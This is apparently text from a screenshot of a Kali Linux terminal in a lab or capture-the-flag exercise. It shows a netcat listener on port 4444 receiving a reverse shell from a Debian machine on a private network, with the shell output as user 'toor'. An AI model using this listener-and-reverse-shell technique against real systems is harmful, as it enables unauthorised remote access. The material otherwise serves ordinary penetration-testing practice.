 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.37] from (UNKNOWN) [192.168.0.18] 47520
Linux deploy 5.10.0-22-amd64 #1 SMP Debian 5.10.178-3 (2023-04-22) x86_64 GNU/Linux
 19:19:58 up 31 min,  1 user,  load average: 0.00, 0.02, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sa       pts/1    192.168.0.37     19:12   19.00s  0.03s  0.03s -bash
uid=1000(toor) gid=1000(toor) groups=1000(toor)
/bin/sh: 0: can't access tty; job control turned off
$